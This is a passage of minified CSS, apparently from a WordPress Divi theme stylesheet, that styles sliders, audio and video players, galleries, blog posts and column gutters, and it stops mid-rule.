p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 